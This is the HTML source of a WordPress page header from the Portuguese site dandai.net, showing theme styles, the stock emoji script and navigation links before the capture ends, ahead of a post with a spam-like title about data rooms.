

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.dandai.net/sem-categoria/no-matter-what-they-alerted-you-about-data-room-is-undoubtedly-dead-incorrect-and-below-is-why/
body_size: 18005
content:
<!DOCTYPE html>
<html class="html" lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>No matter what They Alerted you About Data Room Is undoubtedly Dead Incorrect&#8230; And Below is Why</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para  &raquo;" href="http://www.dandai.net/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.dandai.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.10"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.dandai.net/wp-includes/css/dist/block-library/style.min.css?ver=5.9.10' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code>code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group:where(.has-background){padding:1.25em 2.375em}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='font-awesome-css'  href='http://www.dandai.net/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css'  href='http://www.dandai.net/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css'  href='http://www.dandai.net/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.5.8' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='http://www.dandai.net/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.15.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css'  href='http://www.dandai.net/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.6.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='http://www.dandai.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.6.5' media='all' />
<link rel='stylesheet' id='elementor-post-6318-css'  href='http://www.dandai.net/wp-content/uploads/elementor/css/post-6318.css?ver=1675797320' media='all' />
<link rel='stylesheet' id='elementor-pro-css'  href='http://www.dandai.net/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='elementor-global-css'  href='http://www.dandai.net/wp-content/uploads/elementor/css/global.css?ver=1675797320' media='all' />
<link rel='stylesheet' id='elementor-post-6352-css'  href='http://www.dandai.net/wp-content/uploads/elementor/css/post-6352.css?ver=1675797320' media='all' />
<link rel='stylesheet' id='elementor-post-6672-css'  href='http://www.dandai.net/wp-content/uploads/elementor/css/post-6672.css?ver=1675797320' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=5.9.10' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css'  href='http://www.dandai.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css'  href='http://www.dandai.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src='http://www.dandai.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='http://www.dandai.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.dandai.net/wp-json/" /><link rel="alternate" type="application/json" href="http://www.dandai.net/wp-json/wp/v2/posts/2685" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.dandai.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.dandai.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.10" />
<link rel="canonical" href="http://www.dandai.net/sem-categoria/no-matter-what-they-alerted-you-about-data-room-is-undoubtedly-dead-incorrect-and-below-is-why/" />
<link rel='shortlink' href='http://www.dandai.net/?p=2685' />
<link rel="alternate" type="application/json+oembed" href="http://www.dandai.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.dandai.net%2Fsem-categoria%2Fno-matter-what-they-alerted-you-about-data-room-is-undoubtedly-dead-incorrect-and-below-is-why%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.dandai.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.dandai.net%2Fsem-categoria%2Fno-matter-what-they-alerted-you-about-data-room-is-undoubtedly-dead-incorrect-and-below-is-why%2F&#038;format=xml" />
<link rel="icon" href="http://www.dandai.net/wp-content/uploads/2022/04/cropped-ICON-LOGO-1-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.dandai.net/wp-content/uploads/2022/04/cropped-ICON-LOGO-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.dandai.net/wp-content/uploads/2022/04/cropped-ICON-LOGO-1-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.dandai.net/wp-content/uploads/2022/04/cropped-ICON-LOGO-1-270x270.png" />
<!-- OceanWP CSS -->
<style type="text/css">
/* General CSS */#scroll-top{border-radius:100px}#scroll-top:hover{background-color:#9a8257}/* Header CSS */#site-header,.has-transparent-header .is-sticky #site-header,.has-vh-transparent .is-sticky #site-header.vertical-header,#searchform-header-replace{background-color:rgba(255,255,255,0)}#site-header{border-color:rgba(241,241,241,0)}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}
</style></head>

<body class="post-template-default single single-post postid-2685 single-format-standard wp-custom-logo wp-embed-responsive oceanwp-theme dropdown-mobile no-header-border default-breakpoint has-sidebar content-right-sidebar post-in-category-sem-categoria page-header-disabled has-breadcrumbs elementor-default elementor-kit-6318" itemscope="itemscope" itemtype="https://schema.org/Article">

	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Ir para o conteúdo</a>

		
		<div id="wrap" class="clr">

			
				<div id="transparent-header-wrap" class="clr">
	
<header id="site-header" class="clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

			<div data-elementor-type="header" data-elementor-id="6352" class="elementor elementor-6352 elementor-location-header">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7b55a72 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7b55a72" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-832b98d" data-id="832b98d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8cd91e0 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="8cd91e0" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="http://www.dandai.net">
							<img width="345" height="52" src="http://www.dandai.net/wp-content/uploads/2022/04/cropped-LOGO-2.png" class="attachment-full size-full" alt="" loading="lazy" srcset="http://www.dandai.net/wp-content/uploads/2022/04/cropped-LOGO-2.png 345w, http://www.dandai.net/wp-content/uploads/2022/04/cropped-LOGO-2-300x45.png 300w" sizes="(max-width: 345px) 100vw, 345px" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-18a6107" data-id="18a6107" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6f06646 elementor-nav-menu__align-center elementor-nav-menu--indicator-classic elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="6f06646" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade"><ul id="menu-1-6f06646" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6521"><a href="https://www.dandai.net/#home" class="elementor-item elementor-item-anchor">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6528"><a href="https://www.dandai.net/#bibiografia" class="elementor-item elementor-item-anchor">BIOGRAFIA</a></li>
